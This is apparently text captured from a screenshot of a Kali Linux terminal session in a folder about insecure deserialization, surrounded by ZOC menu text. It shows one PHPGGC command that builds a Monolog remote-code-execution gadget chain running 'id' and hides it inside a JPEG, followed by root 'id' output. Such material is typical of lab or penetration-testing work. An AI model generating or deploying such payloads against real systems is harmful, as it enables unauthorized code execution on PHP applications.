 ZOC File Edit View Logging Transfer Script Tools Options Window Help Fri 24 Mar 14:41
ADAM (BlackGlass.zoc) root@kali: /home/kali/martin/insecure-deserialization/phpggc
Host Directory Quick Connection Disconnect Scroll Back as Window Clear Scroll Buffer Show Data Stream Viewer Clear Data Stream Buffer Copy Paste Download Upload Send Text File Start REXX Script Stop Script Edit REXX Script Clear Screen/Reset Terminal Where is the cursor? Print Screen Save Screen
ADAM
ADAM AWS PINE
(root㉿kali)-[/home/kali/martin/insecure-deserialization/phpggc]
# php -c php.ini ./phpggc -pj proof.jpg -o out.jpg monolog/rce2 system "id"
(root㉿kali)-[/home/kali/martin/insecure-deserialization/phpggc]
# id
uid=0(root) gid=0(root) groups=0(root)
(root㉿kali)-[/home/kali/martin/insecure-deserialization/phpggc]
#
Secure Shell Xterm Zmodem ZOC2303_ADAM01.log 00:39:06 160x37
Done
MAR
24